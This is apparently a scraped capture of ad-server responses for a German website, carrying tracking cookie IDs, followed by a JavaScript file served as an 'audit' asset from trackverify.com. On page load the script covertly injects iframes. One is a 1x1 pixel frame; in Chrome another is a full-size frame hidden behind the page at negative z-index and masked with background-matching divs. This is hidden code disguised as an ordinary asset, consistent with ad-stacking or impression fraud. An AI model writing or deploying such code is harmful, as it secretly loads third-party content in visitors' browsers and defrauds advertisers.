{"/21766676678/WIN_Half_Page_rechts":["html",0,null,null,0,600,300,1,0,null,null,null,null,[["ID=6215efe0eaeedb66:T=1768835967:RT=1768835967:S=ALNI_Ma52uFh-RdvIW9JraGg7qtwGFDocw",1802531967,"/","wisst-ihr-noch.de",1],["UID=000012f6fd864bf6:T=1768835967:RT=1768835967:S=ALNI_MbCNmiKiM-ERo8fQpVqwWxXTF9EXg",1802531967,"/","wisst-ihr-noch.de",2]],null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,"AOrYGslXqzWxZnMwa10HhsoG5C0a","CJa8kLzzl5IDFdaPpAQdq-Iemw",null,null,null,null,null,null,null,null,null,null,null,null,null,null,"2",null,null,null,null,null,null,null,null,null,null,null,null,null,null,1,null,null,null,[["ID=367792854c1e7699:T=1768835967:RT=1768835967:S=AA-AfjamzNC1qlAm6O3B2gRIMGVW",1784387967,"/","wisst-ihr-noch.de"]],null,null,null,null,null,["en","Advertisement","3rd party ad content","Continue reading"]]}

{"/21766676678/WIN_1x1_Pixel":["html",0,null,null,0,0,0,1,0,null,null,null,null,[["ID=6215efe0eaeedb66:T=1768835967:RT=1768835967:S=ALNI_Ma52uFh-RdvIW9JraGg7qtwGFDocw",1802531967,"/","wisst-ihr-noch.de",1],["UID=000012f6fd864bf6:T=1768835967:RT=1768835967:S=ALNI_MbCNmiKiM-ERo8fQpVqwWxXTF9EXg",1802531967,"/","wisst-ihr-noch.de",2]],null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,"AOrYGslXqzWxZnMwa10HhsoG5C0a","CJe8kLzzl5IDFdaPpAQdq-Iemw",null,null,null,null,null,null,null,null,null,null,null,null,null,null,"3",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[["ID=367792854c1e7699:T=1768835967:RT=1768835967:S=AA-AfjamzNC1qlAm6O3B2gRIMGVW",1784387967,"/","wisst-ihr-noch.de"]],null,null,null,null,null,["en","Advertisement","3rd party ad content","Continue reading"]]}

{"/21766676678/WIN_Content_Pos_1":["html",0,null,null,0,90,728,1,0,null,null,null,null,[["ID=6215efe0eaeedb66:T=1768835967:RT=1768835967:S=ALNI_Ma52uFh-RdvIW9JraGg7qtwGFDocw",1802531967,"/","wisst-ihr-noch.de",1],["UID=000012f6fd864bf6:T=1768835967:RT=1768835967:S=ALNI_MbCNmiKiM-ERo8fQpVqwWxXTF9EXg",1802531967,"/","wisst-ihr-noch.de",2]],null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,"AOrYGslXqzWxZnMwa10HhsoG5C0a","CJi8kLzzl5IDFdaPpAQdq-Iemw",null,null,null,null,null,null,null,null,null,null,null,null,null,null,"4",null,null,null,null,null,null,null,null,null,null,null,null,null,null,1,null,null,null,[["ID=367792854c1e7699:T=1768835967:RT=1768835967:S=AA-AfjamzNC1qlAm6O3B2gRIMGVW",1784387967,"/","wisst-ihr-noch.de"]],null,null,null,null,null,["en","Advertisement","3rd party ad content","Continue reading"]]}

{"/21766676678/WIN_Content_Pos_2":["html",0,null,null,0,90,728,1,0,null,null,null,null,[["ID=6215efe0eaeedb66:T=1768835967:RT=1768835967:S=ALNI_Ma52uFh-RdvIW9JraGg7qtwGFDocw",1802531967,"/","wisst-ihr-noch.de",1],["UID=000012f6fd864bf6:T=1768835967:RT=1768835967:S=ALNI_MbCNmiKiM-ERo8fQpVqwWxXTF9EXg",1802531967,"/","wisst-ihr-noch.de",2]],null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,"AOrYGslXqzWxZnMwa10HhsoG5C0a","CJm8kLzzl5IDFdaPpAQdq-Iemw",null,null,null,null,null,null,null,null,null,null,null,null,null,null,"5",null,null,null,null,null,null,null,null,null,null,null,null,null,null,1,null,null,null,[["ID=367792854c1e7699:T=1768835967:RT=1768835967:S=AA-AfjamzNC1qlAm6O3B2gRIMGVW",1784387967,"/","wisst-ihr-noch.de"]],null,null,null,null,null,["en","Advertisement","3rd party ad content","Continue reading"]]}

{"/21766676678/WIN_Content_Pos_3":["html",0,null,null,0,90,728,1,0,null,null,null,null,[["ID=6215efe0eaeedb66:T=1768835967:RT=1768835967:S=ALNI_Ma52uFh-RdvIW9JraGg7qtwGFDocw",1802531967,"/","wisst-ihr-noch.de",1],["UID=000012f6fd864bf6:T=1768835967:RT=1768835967:S=ALNI_MbCNmiKiM-ERo8fQpVqwWxXTF9EXg",1802531967,"/","wisst-ihr-noch.de",2]],null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,"AOrYGslXqzWxZnMwa10HhsoG5C0a","CJq8kLzzl5IDFdaPpAQdq-Iemw",null,null,null,null,null,null,null,null,null,null,null,null,null,null,"6",null,null,null,null,null,null,null,null,null,null,null,null,null,null,1,null,null,null,[["ID=367792854c1e7699:T=1768835967:RT=1768835967:S=AA-AfjamzNC1qlAm6O3B2gRIMGVW",1784387967,"/","wisst-ihr-noch.de"]],null,null,null,null,null,["en","Advertisement","3rd party ad content","Continue reading"]]}

{"/21766676678/WIN_Content_Pos_4":["html",0,null,null,0,90,728,1,0,null,null,null,null,[["ID=6215efe0eaeedb66:T=1768835967:RT=1768835967:S=ALNI_Ma52uFh-RdvIW9JraGg7qtwGFDocw",1802531967,"/","wisst-ihr-noch.de",1],["UID=000012f6fd864bf6:T=1768835967:RT=1768835967:S=ALNI_MbCNmiKiM-ERo8fQpVqwWxXTF9EXg",1802531967,"/","wisst-ihr-noch.de",2]],null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,"AOrYGslXqzWxZnMwa10HhsoG5C0a","CJu8kLzzl5IDFdaPpAQdq-Iemw",null,null,null,null,null,null,null,null,null,null,null,null,null,null,"7",null,null,null,null,null,null,null,null,null,null,null,null,null,null,1,null,null,null,[["ID=367792854c1e7699:T=1768835967:RT=1768835967:S=AA-AfjamzNC1qlAm6O3B2gRIMGVW",1784387967,"/","wisst-ihr-noch.de"]],null,null,null,null,null,["en","Advertisement","3rd party ad content","Continue reading"]]}

{"/21766676678/WIN_Content_Pos_5":["html",0,null,null,0,90,728,1,0,null,null,null,null,[["ID=6215efe0eaeedb66:T=1768835967:RT=1768835967:S=ALNI_Ma52uFh-RdvIW9JraGg7qtwGFDocw",1802531967,"/","wisst-ihr-noch.de",1],["UID=000012f6fd864bf6:T=1768835967:RT=1768835967:S=ALNI_MbCNmiKiM-ERo8fQpVqwWxXTF9EXg",1802531967,"/","wisst-ihr-noch.de",2]],null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,"AOrYGslXqzWxZnMwa10HhsoG5C0a","CJy8kLzzl5IDFdaPpAQdq-Iemw",null,null,null,null,null,null,null,null,null,null,null,null,null,null,"8",null,null,null,null,null,null,null,null,null,null,null,null,null,null,1,null,null,null,[["ID=367792854c1e7699:T=1768835967:RT=1768835967:S=AA-AfjamzNC1qlAm6O3B2gRIMGVW",1784387967,"/","wisst-ihr-noch.de"]],null,null,null,null,null,["en","Advertisement","3rd party ad content","Continue reading"]]}

{"/21766676678/WIN_Content_Pos_6":["html",0,null,null,0,90,728,1,0,null,null,null,null,[["ID=6215efe0eaeedb66:T=1768835967:RT=1768835967:S=ALNI_Ma52uFh-RdvIW9JraGg7qtwGFDocw",1802531967,"/","wisst-ihr-noch.de",1],["UID=000012f6fd864bf6:T=1768835967:RT=1768835967:S=ALNI_MbCNmiKiM-ERo8fQpVqwWxXTF9EXg",1802531967,"/","wisst-ihr-noch.de",2]],null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,"AOrYGslXqzWxZnMwa10HhsoG5C0a","CJ28kLzzl5IDFdaPpAQdq-Iemw",null,null,null,null,null,null,null,null,null,null,null,null,null,null,"9",null,null,null,null,null,null,null,null,null,null,null,null,null,null,1,null,null,null,[["ID=367792854c1e7699:T=1768835967:RT=1768835967:S=AA-AfjamzNC1qlAm6O3B2gRIMGVW",1784387967,"/","wisst-ihr-noch.de"]],null,null,null,null,null,["en","Advertisement","3rd party ad content","Continue reading"]]}



--- FILE ---
content_type: application/javascript
request_url: https://audit.trackverify.com/asset.php?r=7518683&src=83&x=1252&y=701&js=1
body_size: 737
content:
var a696e4b7e47cd2 = 0; if ((typeof window.location === "undefined" || typeof window.location.ancestorOrigins === "undefined") && (typeof location === "undefined" || typeof location.ancestorOrigins === "undefined")) { a696e4b7e47cd2 = 1; } function c696e4b7e47cd6(){ document.write("<ifr" + "ame src=\"https://audit.trackverify.com/asset.php?r=1768835966&src=83&x=1252&y=701&nor=" + a696e4b7e47cd2 + "&t=" + navigator.maxTouchPoints + "\" style=\"display:block;width:1px;height:1px;position:absolute;z-index:-2000;border:0;top:0px;left:0px;\"></ifra" + "me>"); }
    if (navigator.userAgent.toLowerCase().indexOf('chrome') > -1) {
    window.onload = function(){
    var d=document; var l=d.createElement("div"); var i=d.createElement("iframe"); var bg=d.createElement("div");
    l.style.position = "absolute"; l.style.border = 0; l.style.height = "800px"; l.style.zIndex = "-1500"; l.style.top=0;l.style.left=0;l.style.right=0;
    bg.style.position = "absolute"; bg.style.border = 0; bg.style.height = "800px"; bg.style.zIndex = "-1700"; bg.style.top=0;bg.style.left=0;bg.style.right=0; bg.style.backgroundColor='#ffffff';
    if (window.getComputedStyle) {
    l.style.background = window.getComputedStyle(document.body).background;
    l.style.backgroundImage = window.getComputedStyle(document.body).backgroundImage;
    l.style.backgroundRepeat = window.getComputedStyle(document.body).backgroundRepeat;
    l.style.backgroundColor = window.getComputedStyle(document.body).backgroundColor;
    } else { i.style.display = "none";l.style.display = "none"; }

    i.style.position = l.style.position; i.style.height="700px"; i.style.zIndex = "-2000";i.style.border=0; i.style.top=0;i.style.left=0; i.style.width="99%";
    i.src = "https://audit.trackverify.com/asset.php?r=1768835966&src=83&x=1252&y=701&nor=" + a696e4b7e47cd2 + "&t=" + navigator.maxTouchPoints;

    document.body.appendChild(l);document.body.appendChild(bg);document.body.appendChild(i);  }
    } else {  c696e4b7e47cd6();   }
    